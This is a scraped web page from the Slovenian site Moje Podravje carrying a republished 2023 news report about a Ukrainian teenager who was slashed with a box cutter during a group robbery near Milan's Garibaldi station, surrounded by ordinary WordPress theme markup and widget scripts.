                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696fc9f528b04" data-td_block_id="td_uid_7_696fc9f528b04"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696fc9f528b04" data-td_block_id="td_uid_7_696fc9f528b04"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696fc9f529cbd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696fc9f529cbd" ><script>var block_td_uid_8_696fc9f529cbd = new tdBlock();
block_td_uid_8_696fc9f529cbd.id = "td_uid_8_696fc9f529cbd";
block_td_uid_8_696fc9f529cbd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696fc9f529cbd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696fc9f529cbd_rand","tdc_css_class_style":"td_uid_8_696fc9f529cbd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696fc9f529cbd.td_column_number = "3";
block_td_uid_8_696fc9f529cbd.block_type = "td_block_mega_menu";
block_td_uid_8_696fc9f529cbd.post_count = "5";
block_td_uid_8_696fc9f529cbd.found_posts = "204";
block_td_uid_8_696fc9f529cbd.header_color = "";
block_td_uid_8_696fc9f529cbd.ajax_pagination_infinite_stop = "";
block_td_uid_8_696fc9f529cbd.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696fc9f529cbd);
</script><div id=td_uid_8_696fc9f529cbd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696fc9f529cbd" data-td_block_id="td_uid_8_696fc9f529cbd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696fc9f529cbd" data-td_block_id="td_uid_8_696fc9f529cbd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Aktualno" class="entry-crumb" href="https://mojepodravje.si/rubrika/aktualno/">Aktualno</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Italija: Ukrajinski najstnik ostal iznakažen, potem ko je zaščitil mladoletnike v nasilnem...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-29463" class="post-29463 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualno category-featured category-zgodbe tag-migranti tag-napad" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Italija: Ukrajinski najstnik ostal iznakažen, potem ko je zaščitil mladoletnike v nasilnem ropu 40-članske severnoafriške tolpe</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-20T09:54:39+00:00" >20. avgusta, 2023</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Fitalija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Italija%3A+Ukrajinski+najstnik+ostal+iznaka%C5%BEen%2C+potem+ko+je+za%C5%A1%C4%8Ditil+mladoletnike+v+nasilnem+ropu+40-%C4%8Dlanske+severnoafri%C5%A1ke+tolpe&url=https%3A%2F%2Fmojepodravje.si%2Fitalija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/italija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/italija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe/&amp;media=https://mojepodravje.si/wp-content/uploads/2023/08/Posnetek-zaslona-2023-08-20-0948201.png&description=Italija%3A+Ukrajinski+najstnik+ostal+iznaka%C5%BEen%2C+potem+ko+je+za%C5%A1%C4%8Ditil+mladoletnike+v+nasilnem+ropu+40-%C4%8Dlanske+severnoafri%C5%A1ke+tolpe" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Italija%3A+Ukrajinski+najstnik+ostal+iznaka%C5%BEen%2C+potem+ko+je+za%C5%A1%C4%8Ditil+mladoletnike+v+nasilnem+ropu+40-%C4%8Dlanske+severnoafri%C5%A1ke+tolpe%20-%20https%3A%2F%2Fmojepodravje.si%2Fitalija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://mojepodravje.si/wp-content/uploads/2023/08/Posnetek-zaslona-2023-08-20-0948201.png" data-caption="Vir: https://www.voiceofeurope.com/"><img width="302" height="200" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2023/08/Posnetek-zaslona-2023-08-20-0948201.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/08/Posnetek-zaslona-2023-08-20-0948201.png 302w, https://mojepodravje.si/wp-content/uploads/2023/08/Posnetek-zaslona-2023-08-20-0948201-300x199.png 300w" sizes="(max-width: 302px) 100vw, 302px" alt="" title="Posnetek zaslona 2023-08-20 0948201"/></a><figcaption class="wp-caption-text">Vir: https://www.voiceofeurope.com/</figcaption></figure></div>
        <div id="fb-root"></div>
<p><strong>Danylo Shydlovskyi, ki je lani po ruski invaziji pobegnil iz domovine, je bil hospitaliziran zaradi napada v nedeljo, 6. avgusta zvečer, v Milanu.</strong></p>
<p>Z bratom in nekaterimi prijatelji se je vračal domov z enodnevnega izleta na jezeru, ko je bila skupina napadena pred železniško postajo Garibaldi.</p>
<p>&#8220;<em><strong>Bilo nas je šest, štirje fantje in dve dekleti, od katerih sta bili dve mladoletni,</strong></em>&#8221; je povedal za  časnik <a class="ek-link" href="https://www.ilgiorno.it/milano/cronaca/rapina-sfigurato-95089da6">Il Giorno</a>  . Žrtev je pripovedovala, kako je njega in njegove prijatelje napadla »skupina približno 40 Severnoafričanov <strong>. </strong>Obkolili so nas, da bi nam ukradli očala in torbico. Mislil sem, da bom izkrvavel.</p>
<blockquote><p>»<em><strong>Bilo jih je okoli 40 in so nas obkolili. Odnesli so mi očala in nisem reagiral. V nekem trenutku je nekdo poškropil pekoč sprej. Instinktivno sem odrinil dekleti, ki sta bili blizu mene, da bi ju zaščitil, in nisem pobegnil,</strong></em>« je dejal.</p></blockquote>
<p>Danylo se je soočil z napadalci v pogumnem prizadevanju, da bi zaščitil mladoletnike, in bil prerezan od čela do brade z rezilom za škatle. Utrpel je tudi resne raztrganine na hrbtu in levi roki, ko je poskušal braniti sebe in skupino.</p>
<p>»<em><strong>Potisnili so me ob parkiran avto in mi s steklenico razbili glavo. Potem so me udarili po obrazu, s pasom&#8230;</strong></em>”</p>
<p>Danylova mama je zgodbo še naprej pripovedovala časopisu in sinu prevajala. »<em><strong>Toda po nekaj sekundah ga je eden od fantov napadel z rezalnikom za škatle. Prerezal ga je po celem obrazu, od čela do brade, padel je na hrbet, udaril ga je tudi po roki, medtem ko se je njegov prijatelj poskušal braniti.</strong></em>«</p>
<p>&#8220;<em><strong>Mislila sem, da bo tukaj v Milanu varen. Paradoksalno je, da je tu našel vojno,</strong></em>« je za časopis povedala njegova mati.</p>
<p>Reševalci so bili poslani na kraj dogodka in našli Danyla v mlaki krvi. Ukrajinskega najstnika so sprejeli v bolnišnico Fatebenefratelli na začetno zdravljenje, preden so ga odpustili z 20-dnevno prognozo. Potreboval je več kot 30 šivov in potreboval bo nadaljnje delo na obrazu.</p>
<blockquote><p>&#8220;<em><strong>Imel jo bom vsaj eno leto,</strong></em>&#8221; je dejal Danylo o svoji brazgotini. &#8220;<em><strong>Rano moram spraviti pod nadzor, odstraniti mi bodo morali šive, nato pa bom moral začeti s plastično operacijo</strong></em>,&#8221; je povedal za Il Giorno.</p></blockquote>
<p>Ukrajinski begunec je vložil pritožbo na policijski postaji Affori in preiskava napada naj bi še potekala.</p>
<p>»<em><strong>Upam, da bo policija našla tistega, ki me je spravil v to stanje. Danes se je to zgodilo meni, jutri se lahko komu drugemu. Imam grozne dni, nihče si ne zasluži tega,</strong></em>” je dejal.</p>
<p>Ta <a href="https://rmx.news/crime/italy-ukrainian-teen-left-disfigured-after-protecting-minors-in-violent-robbery-by-40-strong-north-african-gang/">objava</a> se je prvotno pojavila na Remix News.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://mojepodravje.si/oznaka/migranti/">Migranti</a></li><li><a href="https://mojepodravje.si/oznaka/napad/">napad</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/lukas/">lukas</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="lukas"></span><meta itemprop="datePublished" content="2023-08-20T09:54:39+00:00"><meta itemprop="dateModified" content="2023-08-20T09:54:39+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/italija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="Italija: Ukrajinski najstnik ostal iznakažen, potem ko je zaščitil mladoletnike v nasilnem ropu 40-članske severnoafriške tolpe"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2023/08/Posnetek-zaslona-2023-08-20-0948201.png"><meta itemprop="width" content="302"><meta itemprop="height" content="200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_696fc9f52c5c8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696fc9f52c5c8" ><script>var block_td_uid_9_696fc9f52c5c8 = new tdBlock();
block_td_uid_9_696fc9f52c5c8.id = "td_uid_9_696fc9f52c5c8";
block_td_uid_9_696fc9f52c5c8.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_696fc9f52c5c8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696fc9f52c5c8_rand","tdc_css_class_style":"td_uid_9_696fc9f52c5c8_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":29463,"live_filter_cur_post_author":"46","block_template_id":""}';
block_td_uid_9_696fc9f52c5c8.td_column_number = "3";
block_td_uid_9_696fc9f52c5c8.block_type = "td_block_related_posts";
block_td_uid_9_696fc9f52c5c8.post_count = "3";
block_td_uid_9_696fc9f52c5c8.found_posts = "5742";
block_td_uid_9_696fc9f52c5c8.header_color = "";
block_td_uid_9_696fc9f52c5c8.ajax_pagination_infinite_stop = "";
block_td_uid_9_696fc9f52c5c8.max_num_pages = "1914";
tdBlocksArray.push(block_td_uid_9_696fc9f52c5c8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696fc9f53345d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696fc9f52c5c8" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_696fc9f533461" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696fc9f52c5c8" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_696fc9f52c5c8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696fc9f52c5c8" data-td_block_id="td_uid_9_696fc9f52c5c8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696fc9f52c5c8" data-td_block_id="td_uid_9_696fc9f52c5c8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}
